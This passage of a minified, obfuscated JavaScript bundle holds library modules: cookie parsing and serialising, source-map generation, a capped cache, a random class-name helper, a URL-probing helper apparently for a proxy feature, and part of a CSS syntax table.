],Worker_prototype:l(t,r(3575))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(272)]:null===(s=t[e])||void 0===s?void 0:s[o(272)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3061)](n.g[e][s(272)],o);{var a;const n=s(2036)===e[s(3638)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(272)];return n?t[s(3576)][s(3061)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(2036)===e[s(3638)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(272)][o]:s(2036)===e[s(3638)]()?t[o]:s(3822)===e?null===(a=t[s(3822)])||void 0===a?void 0:a[o]:s(3143)===e?null===(c=t[s(3143)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(272)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{A:()=>o});const o={idx:t=>Math[r(570)](Math[r(1881)]()*t),elem:function(t){const e=r;return t[this[e(804)](t[e(708)])]},num:function(t,e){const n=r;return Math[n(570)](Math[n(1881)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2158)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(3564)](n(2338)[n(4058)](this[n(2158)](0,52)));return i[n(1030)]("")},className:function(){return this[r(3660)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2D;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(3269)][n(1579)](e))return i=!1,i;if([n(3213),n(3563),n(442),n(3091),n(773),n(1265),n(3631),n(1768),n(720),n(4191),n(2572),n(2165),n(3517)][n(1579)](e))return i=!0,i;if(e[n(3745)](n(3814))||e[n(3745)](n(4081))||e[n(2374)](n(1249))||e[n(2374)](n(3412))||n(388)===e)return i=!1,i;const o=new URL(e);o[n(1173)]="0."[n(1938)](o[n(1173)]),o[n(3670)]=n(2307);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1344)](),endpoint:o[n(3219)]});try{const t=await Promise[n(2193)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(4127),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2D;if(/https?:\/\/\d+\./i[e(1487)](t)){const n=new URL(t);n[e(1173)]=n[e(1173)][e(1842)](".")[e(3491)](1)[e(1030)]("."),t=n[e(3219)]}return t}function l(t,e){const n=a2D;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1487)](t)?(r[n(1173)]=""[n(1938)](e,".")[n(1938)](r[n(1173)][n(1842)](".")[n(3491)](1)[n(1030)](".")),t=r[n(3219)]):(r[n(1173)]=""[n(1938)](e,".")[n(1938)](r[n(1173)]),t=r[n(3219)]),t}function u(t){const e=a2D;if(/https?:\/\/\d+\./i[e(1487)](t)){const n=new URL(t);return Number[e(2761)](n[e(1173)][e(1842)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2D(708)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2D;if(arguments[t(708)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(2906)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(3835)](o,s),n=l,0))},has:n=>e[t(1514)](n),delete(r){const o=t;if(!e[o(1514)](r))return!1;const s=e[o(2906)](r);return e[o(1876)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(756)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2D;e.l=function(t,e,n){const s=a2D;var a=n||{},c=a[s(1250)]||i;if(s(1081)!=typeof c)throw new TypeError(s(2530));if(!o[s(1487)](t))throw new TypeError(s(2028));var l=c(e);if(l&&!o[s(1487)](l))throw new TypeError(s(889));var u=t+"="+l;if(null!=a[s(2215)]){var d=a[s(2215)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(951));u+=s(2800)+Math[s(570)](d)}if(a[s(2851)]){if(!o[s(1487)](a[s(2851)]))throw new TypeError(s(2935));u+=s(2459)+a[s(2851)]}if(a[s(3353)]){if(!o[s(1487)](a[s(3353)]))throw new TypeError(s(1281));u+=s(4010)+a[s(3353)]}if(a[s(2107)]){var h=a[s(2107)];if(!function(t){const e=s;return e(1678)===r[e(2683)](t)||t instanceof Date}(h)||isNaN(h[s(2709)]()))throw new TypeError(s(3441));u+=s(238)+h[s(2311)]()}if(a[s(2047)]&&(u+=s(419)),a[s(696)]&&(u+=s(4006)),a[s(1647)]&&(u+=s(394)),a[s(3418)])switch(s(1875)==typeof a[s(3418)]?a[s(3418)][s(3638)]():a[s(3418)]){case s(3450):u+=s(732);break;case s(1493):u+=s(4152);break;case s(3502):u+=s(2899);break;default:throw new TypeError(s(212))}if(a[s(2366)])switch(s(1875)==typeof a[s(2366)]?a[s(2366)][s(3638)]():a[s(2366)]){case!0:u+=s(1306);break;case s(1050):u+=s(4147);break;case s(228):u+=s(1306);break;case s(3642):u+=s(243);break;default:throw new TypeError(s(2571))}return u};var r=Object[n(272)][n(1344)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2D;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2D;return e(1875)==typeof t&&!!t[e(4017)]()}function o(t,e){const o=a2D;var i=t[o(1842)](";")[o(3602)](r),s=function(t){const e=o;var n="",r="",i=t[e(1842)]("=");return i[e(708)]>1?(n=i[e(3545)](),r=i[e(1030)]("=")):r=t,{name:n,value:r}}(i[o(3545)]()),a=s[o(2352)],c=s[o(2751)];e=e?Object[o(926)]({},n,e):n;try{c=e[o(3127)]?decodeURIComponent(c):c}catch(t){console[o(4051)](o(1785)+c+o(1488),t)}var l={name:a,value:c};return i[o(1985)]((function(t){const e=o;var n=t[e(1842)]("="),r=n[e(3545)]()[e(437)]()[e(3638)](),i=n[e(1030)]("=");e(2107)===r?l[e(2107)]=new Date(i):e(1069)===r?l[e(2215)]=parseInt(i,10):e(696)===r?l[e(696)]=!0:e(4148)===r?l[e(2047)]=!0:e(1946)===r?l[e(2366)]=i:e(1647)===r?l[e(1647)]=!0:l[r]=i})),l}function i(t,e){const i=a2D;if(e=e?Object[i(926)]({},n,e):n,!t)return e[i(2379)]?{}:[];if(t[i(3287)])if(i(1081)==typeof t[i(3287)][i(1913)])t=t[i(3287)][i(1913)]();else if(t[i(3287)][i(2016)])t=t[i(3287)][i(2016)];else{var s=t[i(3287)][Object[i(393)](t[i(3287)])[i(337)]((function(t){const e=i;return e(2016)===t[e(3638)]()}))];s||!t[i(3287)][i(524)]||e[i(3362)]||console[i(3837)](i(3189)),t=s}return Array[i(565)](t)||(t=[t]),e[i(2379)]?t[i(3602)](r)[i(2234)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2352)]]=s,t}),{}):t[i(3602)](r)[i(2379)]((function(t){return o(t,e)}))}t[e(3109)]=i,t[e(3109)][e(4031)]=i,t[e(3109)][e(257)]=o,t[e(3109)][e(1603)]=function(t){const n=e;if(Array[n(565)](t))return t;if(n(1875)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(708)]&&/\s/[e(1487)](t[e(4058)](l));)l+=1;return l<t[e(708)]}for(;l<t[n(708)];){for(r=l,a=!1;u();)if(","===(o=t[n(4058)](l))){for(i=l,l+=1,u(),s=l;l<t[n(708)]&&"="!==(o=t[n(4058)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(708)]&&"="===t[n(4058)](l)?(a=!0,l=s,c[n(3564)](t[n(3747)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(708)])&&c[n(3564)](t[n(3747)](r,t[n(708)]))}return c}},7367:(t,e,n)=>{const r=a2D;var o=n(9155),i=Object[r(272)][r(3224)],s=r(2417)!=typeof Map;function a(){const t=r;this[t(2882)]=[],this[t(2588)]=s?new Map:Object[t(3760)](null)}a[r(1872)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(708)];i<s;i++)o[n(2137)](t[i],e);return o},a[r(272)][r(2284)]=function(){const t=r;return s?this[t(2588)][t(2284)]:Object[t(1201)](this[t(2588)])[t(708)]},a[r(272)][r(2137)]=function(t,e){const n=r;var a=s?t:o[n(1900)](t),c=s?this[n(1514)](t):i[n(2683)](this[n(2588)],a),l=this[n(2882)][n(708)];c&&!e||this[n(2882)][n(3564)](t),c||(s?this[n(2588)][n(3835)](t,l):this[n(2588)][a]=l)},a[r(272)][r(1514)]=function(t){const e=r;if(s)return this[e(2588)][e(1514)](t);var n=o[e(1900)](t);return i[e(2683)](this[e(2588)],n)},a[r(272)][r(3292)]=function(t){const e=r;if(s){var n=this[e(2588)][e(2906)](t);if(n>=0)return n}else{var a=o[e(1900)](t);if(i[e(2683)](this[e(2588)],a))return this[e(2588)][a]}throw new Error('"'+t+e(426))},a[r(272)].at=function(t){const e=r;if(t>=0&&t<this[e(2882)][e(708)])return this[e(2882)][t];throw new Error(e(1180)+t)},a[r(272)][r(4205)]=function(){const t=r;return this[t(2882)][t(3491)]()},e.C=a},540:(t,e,n)=>{const r=a2D;var o=n(7476);e[r(1250)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(1250)](n)}while(a>0);return s},e[r(1403)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(708)],d=0,h=0;do{if(e>=u)throw new Error(i(2617));if(-1===(a=o[i(1403)](t[i(2598)](e++))))throw new Error(i(1208)+t[i(4058)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(2751)]=(l=(c=d)>>1,1&~c?l:-l),n[i(317)]=e}},7476:(t,e)=>{const n=a2D;var r=n(1482)[n(1842)]("");e[n(1250)]=function(t){const e=n;if(0<=t&&t<r[e(708)])return r[t];throw new TypeError(e(2982)+t)},e[n(1403)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2D;var o=n(9155);function i(){const t=a2D;this[t(2882)]=[],this[t(3167)]=!0,this[t(793)]={generatedLine:-1,generatedColumn:0}}i[r(272)][r(627)]=function(t,e){const n=r;this[n(2882)][n(1985)](t,e)},i[r(272)][r(2137)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(793)])[e(496)],a=i[e(496)],c=n[e(2105)],l=i[e(2105)],a>s||a==s&&l>=c||o[e(525)](n,i)<=0?(this[e(793)]=t,this[e(2882)][e(3564)](t)):(this[e(3167)]=!1,this[e(2882)][e(3564)](t))},i[r(272)][r(4205)]=function(){const t=r;return this[t(3167)]||(this[t(2882)][t(380)](o[t(525)]),this[t(3167)]=!0),this[t(2882)]},e.P=i},241:(t,e,n)=>{const r=a2D;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2D;t||(t={}),this[e(2587)]=i[e(2473)](t,e(492),null),this[e(2445)]=i[e(2473)](t,e(1232),null),this[e(3904)]=i[e(2473)](t,e(3648),!1),this[e(378)]=i[e(2473)](t,e(1319),!1),this[e(3765)]=new s,this[e(392)]=new s,this[e(3521)]=new a,this[e(485)]=null}c[r(272)][r(2512)]=3,c[r(1847)]=function(t,e){const n=r;var o=t[n(1232)],s=new c(Object[n(926)](e||{},{file:t[n(492)],sourceRoot:o}));return t[n(1244)]((function(t){const e=n;var r={generated:{line:t[e(496)],column:t[e(2105)]}};null!=t[e(568)]&&(r[e(568)]=t[e(568)],null!=o&&(r[e(568)]=i[e(1530)](o,r[e(568)])),r[e(3845)]={line:t[e(4003)],column:t[e(1662)]},null!=t[e(2352)]&&(r[e(2352)]=t[e(2352)])),s[e(370)](r)})),t[n(2066)][n(1985)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(1530)](o,e)),s[r(3765)][r(1514)](a)||s[r(3765)][r(2137)](a);var c=t[r(1243)](e);null!=c&&s[r(678)](e,c)})),s},c[r(272)][r(370)]=function(t){const e=r;var n=i[e(2473)](t,e(2102)),o=i[e(2473)](t,e(3845),null),s=i[e(2473)](t,e(568),null),a=i[e(2473)](t,e(2352),null);(this[e(3904)]||!1!==this[e(1396)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(3765)][e(1514)](s)||this[e(3765)][e(2137)](s)),null!=a&&(a=String(a),this[e(392)][e(1514)](a)||this[e(392)][e(2137)](a)),this[e(3521)][e(2137)]({generatedLine:n[e(1300)],generatedColumn:n[e(1863)],originalLine:null!=o&&o[e(1300)],originalColumn:null!=o&&o[e(1863)],source:s,name:a}))},c[r(272)][r(678)]=function(t,e){const n=r;var o=t;null!=this[n(2445)]&&(o=i[n(1530)](this[n(2445)],o)),null!=e?(this[n(485)]||(this[n(485)]=Object[n(3760)](null)),this[n(485)][i[n(1900)](o)]=e):this[n(485)]&&(delete this[n(485)][i[n(1900)](o)],0===Object[n(393)](this[n(485)])[n(708)]&&(this[n(485)]=null))},c[r(272)][r(1798)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(492)])throw new Error(o(4068));a=t[o(492)]}var c=this[o(2445)];null!=c&&(a=i[o(1530)](c,a));var l=new s,u=new s;this[o(3521)][o(627)]((function(e){const r=o;if(e[r(568)]===a&&null!=e[r(4003)]){var s=t[r(2287)]({line:e[r(4003)],column:e[r(1662)]});null!=s[r(568)]&&(e[r(568)]=s[r(568)],null!=n&&(e[r(568)]=i[r(1030)](n,e[r(568)])),null!=c&&(e[r(568)]=i[r(1530)](c,e[r(568)])),e[r(4003)]=s[r(1300)],e[r(1662)]=s[r(1863)],null!=s[r(2352)]&&(e[r(2352)]=s[r(2352)]))}var d=e[r(568)];null==d||l[r(1514)](d)||l[r(2137)](d);var h=e[r(2352)];null==h||u[r(1514)](h)||u[r(2137)](h)}),this),this[o(3765)]=l,this[o(392)]=u,t[o(2066)][o(1985)]((function(e){const r=o;var s=t[r(1243)](e);null!=s&&(null!=n&&(e=i[r(1030)](n,e)),null!=c&&(e=i[r(1530)](c,e)),this[r(678)](e,s))}),this)},c[r(272)][r(1396)]=function(t,e,n,o){const i=r;if(e&&i(2460)!=typeof e[i(1300)]&&i(2460)!=typeof e[i(1863)]){var s=i(1523);if(this[i(378)])return i(2417)!=typeof console&&console[i(3837)]&&console[i(3837)](s),!1;throw new Error(s)}if((!(t&&i(1300)in t&&i(1863)in t&&t[i(1300)]>0&&t[i(1863)]>=0)||e||n||o)&&!(t&&i(1300)in t&&i(1863)in t&&e&&i(1300)in e&&i(1863)in e&&t[i(1300)]>0&&t[i(1863)]>=0&&e[i(1300)]>0&&e[i(1863)]>=0&&n)){if(s=i(2074)+JSON[i(874)]({generated:t,source:n,original:e,name:o}),this[i(378)])return i(2417)!=typeof console&&console[i(3837)]&&console[i(3837)](s),!1;throw new Error(s)}},c[r(272)][r(4026)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(3521)][t(4205)](),g=0,w=p[t(708)];g<w;g++){if(e="",(n=p[g])[t(496)]!==l)for(c=0;n[t(496)]!==l;)e+=";",l++;else if(g>0){if(!i[t(525)](n,p[g-1]))continue;e+=","}e+=o[t(1250)](n[t(2105)]-c),c=n[t(2105)],null!=n[t(568)]&&(a=this[t(3765)][t(3292)](n[t(568)]),e+=o[t(1250)](a-f),f=a,e+=o[t(1250)](n[t(4003)]-1-d),d=n[t(4003)]-1,e+=o[t(1250)](n[t(1662)]-u),u=n[t(1662)],null!=n[t(2352)]&&(s=this[t(392)][t(3292)](n[t(2352)]),e+=o[t(1250)](s-h),h=s)),m+=e}return m},c[r(272)][r(2848)]=function(t,e){const n=r;return t[n(2379)]((function(t){const r=n;if(!this[r(485)])return null;null!=e&&(t=i[r(1530)](e,t));var o=i[r(1900)](t);return Object[r(272)][r(3224)][r(2683)](this[r(485)],o)?this[r(485)][o]:null}),this)},c[r(272)][r(1780)]=function(){const t=r;var e={version:this[t(2512)],sources:this[t(3765)][t(4205)](),names:this[t(392)][t(4205)](),mappings:this[t(4026)]()};return null!=this[t(2587)]&&(e[t(492)]=this[t(2587)]),null!=this[t(2445)]&&(e[t(1232)]=this[t(2445)]),this[t(485)]&&(e[t(252)]=this[t(2848)](e[t(2066)],e[t(1232)])),e},c[r(272)][r(1344)]=function(){const t=r;return JSON[t(874)](this[t(1780)]())},e.x=c},9155:(t,e)=>{const n=a2D;e[n(2473)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(708)])return r;throw new Error('"'+e+o(2740))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(3553)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(344)]&&(r+=t[e(344)]+":"),r+="//",t[e(448)]&&(r+=t[e(448)]+"@"),t[e(1173)]&&(r+=t[e(1173)]),t[e(2671)]&&(r+=":"+t[e(2671)]),t[e(3353)]&&(r+=t[e(3353)]),r}e[n(810)]=i,e[n(2261)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(3353)])return t;o=a[r(3353)]}for(var c=e[r(1584)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3292)]("/",u))){l[r(3564)](o[r(3491)](u));break}for(l[r(3564)](o[r(3491)](u,d));d<o[r(708)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(708)]-1;d>=0;d--)"."===(h=l[d])?l[r(3190)](d,1):".."===h?f++:f>0&&(""===h?(l[r(3190)](d+1,f),f=0):(l[r(3190)](d,2),f--));return""===(o=l[r(1030)]("/"))&&(o=c?"/":"."),a?(a[r(3353)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(708)];r++)if(c[r][e(4143)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(4134)]}var i=a(t);return c[e(3635)]({input:t,result:i}),c[e(708)]>32&&c[e(2125)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(3353)]||"/"),a&&!a[r(344)])return c&&(a[r(344)]=c[r(344)]),s(a);if(a||e[r(3553)](o))return e;if(c&&!c[r(1173)]&&!c[r(3353)])return c[r(1173)]=e,s(c);var u="/"===e[r(4058)](0)?e:l(t[r(3870)](/\/+$/,"")+"/"+e);return c?(c[r(3353)]=u,s(c)):u}e[n(1700)]=l,e[n(1030)]=u,e[n(1584)]=function(t){const e=n;return"/"===t[e(4058)](0)||r[e(1487)](t)},e[n(1530)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3870)](/\/$/,"");for(var o=0;0!==e[r(3292)](t+"/");){var i=t[r(3015)]("/");if(i<0)return e;if((t=t[r(3491)](0,i))[r(3553)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(1030)](r(2862))+e[r(1709)](t[r(708)]+1)};var d=!(n(1838)in Object[n(3760)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(708)];if(r<9)return!1;if(95!==t[e(2598)](r-1)||95!==t[e(2598)](r-2)||111!==t[e(2598)](r-3)||116!==t[e(2598)](r-4)||111!==t[e(2598)](r-5)||114!==t[e(2598)](r-6)||112!==t[e(2598)](r-7)||95!==t[e(2598)](r-8)||95!==t[e(2598)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(2598)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1900)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2773)]=d?h:function(t){const e=n;return f(t)?t[e(3491)](1):t},e[n(2885)]=function(t,e,r){const o=n;var i=m(t[o(568)],e[o(568)]);return 0!==i||0!=(i=t[o(4003)]-e[o(4003)])||0!=(i=t[o(1662)]-e[o(1662)])||r||0!=(i=t[o(2105)]-e[o(2105)])||0!=(i=t[o(496)]-e[o(496)])?i:m(t[o(2352)],e[o(2352)])},e[n(3877)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(4003)]-e[o(4003)])||0!=(i=t[o(1662)]-e[o(1662)])||r||0!=(i=t[o(2105)]-e[o(2105)])||0!=(i=t[o(496)]-e[o(496)])?i:m(t[o(2352)],e[o(2352)])},e[n(505)]=function(t,e,r){const o=n;var i=t[o(496)]-e[o(496)];return 0!==i||0!=(i=t[o(2105)]-e[o(2105)])||r||0!==(i=m(t[o(568)],e[o(568)]))||0!=(i=t[o(4003)]-e[o(4003)])||0!=(i=t[o(1662)]-e[o(1662)])?i:m(t[o(2352)],e[o(2352)])},e[n(2203)]=function(t,e,r){const o=n;var i=t[o(2105)]-e[o(2105)];return 0!==i||r||0!==(i=m(t[o(568)],e[o(568)]))||0!=(i=t[o(4003)]-e[o(4003)])||0!=(i=t[o(1662)]-e[o(1662)])?i:m(t[o(2352)],e[o(2352)])},e[n(525)]=function(t,e){const r=n;var o=t[r(496)]-e[r(496)];return 0!==o||0!=(o=t[r(2105)]-e[r(2105)])||0!==(o=m(t[r(568)],e[r(568)]))||0!=(o=t[r(4003)]-e[r(4003)])||0!=(o=t[r(1662)]-e[r(1662)])?o:m(t[r(2352)],e[r(2352)])},e[n(2826)]=function(t){const e=n;return JSON[e(4031)](t[e(3870)](/^\)]}'[^\n]*\n/,""))},e[n(3826)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(708)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(4044));if(a[o(3353)]){var c=a[o(3353)][o(3015)]("/");c>=0&&(a[o(3353)]=a[o(3353)][o(3747)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a2D;return(e=(0,r.A)(e))in t?Object[o(3487)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a2D;if(n(263)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(1258)]];if(void 0!==o){var i=o[n(2683)](t,e||n(1446));if(n(263)!=(0,r.A)(i))return i;throw new TypeError(n(3751))}return(n(1875)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a2D;var n=(0,o.A)(t,e(1875));return e(2045)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2D;return(r=e(1081)==typeof Symbol&&e(2045)==typeof Symbol[e(3717)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1081)==typeof Symbol&&t[n(550)]===Symbol&&t!==Symbol[n(272)]?n(2045):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(2513),r(2448),r(3559),r(2132),r(3169)],units:{angle:[r(632),r(1485),r(2167),r(2302)],decibel:["db"],flex:["fr"],frequency:["hz",r(217)],length:["cm","mm","q","in","pt","pc","px","em",r(3861),"ex",r(1433),r(3902),r(1271),"ch",r(2900),"ic",r(3452),"lh",r(3686),"vw",r(3400),r(4027),r(3246),"vh",r(868),r(1263),r(413),"vi",r(3121),r(1453),r(3858),"vb",r(3088),r(872),r(2764),r(2970),r(1910),r(547),r(3505),r(3917),r(3566),r(2347),r(1290),r(434),r(891),r(2376),r(483),r(2868),r(3962)],resolution:[r(1075),r(2876),r(1592),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(1151),"absolute-size":r(3899),"acos()":r(1266),"alpha-value":r(3639),"angle-percentage":r(1152),"angular-color-hint":r(740),"angular-color-stop":r(2880),"angular-color-stop-list":r(1411),"animateable-feature":r(3493),"asin()":r(1226),"atan()":r(3283),"atan2()":r(1832),attachment:r(3266),"attr()":r(1230),"attr-matcher":r(1775),"attr-modifier":r(3524),"attribute-selector":r(1674),"auto-repeat":r(4185),"auto-track-list":r(1372),axis:r(4056),"baseline-position":r(3021),"basic-shape":r(1392),"bg-image":r(2947),"bg-layer":r(2312),"bg-position":r(1178),"bg-size":r(2840),"blur()":r(3345),"blend-mode":r(3100),box:r(1682),"brightness()":r(514),"calc()":r(1189),"calc-sum":r(1672),"calc-product":r(1439),"calc-value":r(372),"calc-constant":r(3601),"cf-final-image":r(1790),"cf-mixing-image":r(2109),"circle()":r(3664),"clamp()":r(2405),"class-selector":r(1161),"clip-source":r(1607),color:r(2986),"color-stop":r(3695),"color-stop-angle":r(1095),"color-stop-length":r(563),"color-stop-list":r(1512),"color-interpolation-method":r(2029),combinator:r(2301),"common-lig-values":r(4195),"compat-auto":r(551),"composite-style":r(3876),"compositing-operator":r(1217),"compound-selector":r(1026),"compound-selector-list":r(2775),"complex-selector":r(3090),"complex-selector-list":r(1740),"conic-gradient()":r(1507),"contextual-alt-values":r(2212),"content-distribution":r(3227),"content-list":r(1561),"content-position":r(4166),"content-replacement":r(2930),"contrast()":r(3568),"cos()":r(2737),counter:r(2945),"counter()":r(2726),"counter-name":r(3623),"counter-style":r(1248),"counter-style-name":r(3623),"counters()":r(602),"cross-fade()":r(571),"cubic-bezier-timing-function":r(1480),"deprecated-system-color":r(2502),"discretionary-lig-values":r(805),"display-box":r(230),"display-inside":r(625),"display-internal":r(4163),"display-legacy":r(1782),"display-listitem":r(1193),"display-outside":r(1868),"drop-shadow()":r(4196),"east-asian-variant-values":r(2096),"east-asian-width-values":r(2435),"element()":r(3986),"ellipse()":r(329),"ending-shape":r(2663),"env()":r(1771),"exp()":r(2055),"explicit-track-list":r(3532),"family-name":r(2332),"feature-tag-value":r(4209),"feature-type":r(843),"feature-value-block":r(2031),"feature-value-block-list":r(1314),"feature-value-declaration":r(484),"feature-value-declaration-list":r(814),"feature-value-name":r(3623),"fill-rule":r(3547),"filter-function":r(345),"filter-function-list":r(859),"final-bg-layer":r(960),"fixed-breadth":r(886),"fixed-repeat":r(1345),"fixed-size":r(2346),"font-stretch-absolute":r(508),"font-variant-css21":r(2556),"font-weight-absolute":r(1400),"frequency-percentage":r(1692),"general-enclosed":r(1369),"generic-family":r(3381),"generic-name":r(245),"geometry-box":r(2722),gradient:r(548),"grayscale()":r(2602),"grid-line":r(3737),"historical-lig-values":r(1156),"hsl()":r(761),"hsla()":r(1295),hue:r(3135),"hue-rotate()":r(2378),"hue-interpolation-method":r(1330),"hwb()":r(3197),"hypot()":r(3596),image:r(1873),"image()":r(494),"image-set()":r(1235),"image-set-option":r(1227),"image-src":r(3497),"image-tags":r(2108),"inflexible-breadth":r(3701),"inset()":r(1680),"invert()":r(3317),"keyframes-name":r(3959),"keyframe-block":r(1549),"keyframe-block-list":r(2325),"keyframe-selector":r(4082),"lab()":r(1504),"layer()":r(3378),"layer-name":r(1166),"lch()":r(1759),"leader()":r(2005),"leader-type":r(3387),"length-percentage":r(2997),"light-dark()":r(3860),"line-names":r(3709),"line-name-list":r(1061),"line-style":r(3116),"line-width":r(854),"linear-color-hint":r(886),"linear-color-stop":r(3842),"linear-gradient()":r(4098),"log()":r(3594),"mask-layer":r(4092),"mask-position":r(3357),"mask-reference":r(791),"mask-source":r(1607),"masking-mode":r(402),"matrix()":r(3411),"matrix3d()":r(3841),"max()":r(1600),"media-and":r(2398),"media-condition":r(3226),"media-condition-without-or":r(3853),"media-feature":r(2837),"media-in-parens":r(2299),"media-not":r(487),"media-or":r(2078),"media-query":r(1037),"media-query-list":r(1415),"media-type":r(1386),"mf-boolean":r(840),"mf-name":r(1386),"mf-plain":r(1228),"mf-range":r(950),"mf-value":r(1365),"min()":r(526),"minmax()":r(1088),"mod()":r(692),"name-repeat":r(2272),"named-color":r(2897),"namespace-prefix":r(1386),"ns-prefix":r(583),"number-percentage":r(3639),"numeric-figure-values":r(1626),"numeric-fraction-values":r(2355),"numeric-spacing-values":r(1518),nth:r(3313),"opacity()":r(1067),"overflow-position":r(3721),"outline-radius":r(2997),"page-body":r(857),"page-margin-box":r(1427),"page-margin-box-type":r(2397),"page-selector-list":r(640),"page-selector":r(988),"page-size":r(2166),"path()":r(1146),"paint()":r(4048),"perspective()":r(3769),"polygon()":r(654),"polar-color-space":r(1004),position:r(3813),"pow()":r(2871),"pseudo-class-selector":r(3059),"pseudo-element-selector":r(2415),"pseudo-page":r(555),quote:r(2027),"radial-gradient()":r(3604),ratio:r(2262),"ray()":r(3640),"ray-size":r(980),"rectangular-color-space":r(3072),"relative-selector":r(2707),"relative-selector-list":r(1984),"relative-size":r(2329),"rem()":r(1224),"repeat-style":r(1035),"repeating-conic-gradient()":r(3159),"repeating-linear-gradient()":r(1908),"repeating-radial-gradient()":r(1073),"reversed-counter-name":r(1025),"rgb()":r(303),"rgba()":r(2748),"rotate()":r(3700),"rotate3d()":r(1101),"rotateX()":r(3908),"rotateY()":r(3933),"rotateZ()":r(3909),"round()":r(4206),"rounding-strategy":r(4089),"saturate()":r(1691),"scale()":r(560),"scale3d()":r(2106),"scaleX()":r(2538),"scaleY()":r(2628),"scaleZ